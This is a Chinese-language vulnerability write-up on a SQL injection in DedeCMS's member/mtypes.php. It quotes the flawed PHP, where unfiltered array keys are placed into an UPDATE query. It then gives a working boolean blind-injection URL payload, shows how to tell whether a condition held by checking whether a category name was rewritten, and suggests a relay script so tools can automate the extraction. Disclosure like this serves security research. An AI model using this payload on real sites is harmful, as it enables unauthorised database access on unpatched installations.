漏洞作者: Matt

[php]

mttypes.php elseif ($dopost == 'save') { if(isset($mtypeidarr) && is_array($mtypeidarr)) { $delids = '0'; $mtypeidarr = array_filter($mtypeidarr, 'is_numeric'); foreach($mtypeidarr as $delid) { $delids .= ','.$delid; unset($mtypename[$delid]); } $query = "DELETE FROM `#@__mtypes` WHERE mtypeid IN ($delids) AND mid='$cfg_ml->M_ID';"; $dsql->ExecNoneQuery($query); } foreach ($mtypename as $id => $name)//key完全没有过滤! { $name = HtmlReplace($name); $query = "UPDATE `#@__mtypes` SET mtypename='$name' WHERE//直接把ID带入查询!! mtypeid='$id' AND mid='$cfg_ml->M_ID'"; echo $query."<br>"; $dsql->ExecuteNoneQuery($query); } ShowMsg('分类修改完成','mtypes.php'); }[/php]

漏洞证明:

因为是update注入

并且用了>ExecuteNoneQuery 所以延时注入都不行

但是 可以通过一个判断来进行忙注 如果条件成功 那么mtypename='$name' 就会被update了

首先打开

http://127.0.0.1/dede/member/mtypes.php

添加一个分类 记住ID 和原来的分类名称

然后打开



http://127.0.0.1/dede/member/mtypes.php?dopost=save&mtypename[2' or @`'` AND 1%3D1 and (select 'r')%3D'r' and '1'%3D'1]=4

将其中的2改成你的分类ID

完了打开之后 在返回http://127.0.0.1/dede/member/mtypes.php 如果(select 'r')='r'的话 那么分类名称就被改成了4! 这样我们就能来判断是否满足条件了!

可以写一个中专程序

首先访问http://127.0.0.1/dede/member/mtypes.php?dopost=save&mtypename[2' or @`'` AND 1%3D1 and (select 'r')%3D'r' and '1'%3D'1]=4 然后再返回http://127.0.0.1/dede/member/mtypes.php

的内容 这样就可以用工具跑了,。,中专就懒得写了。。这个注入还是很强大的一点也不费事



测试前



测试后

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论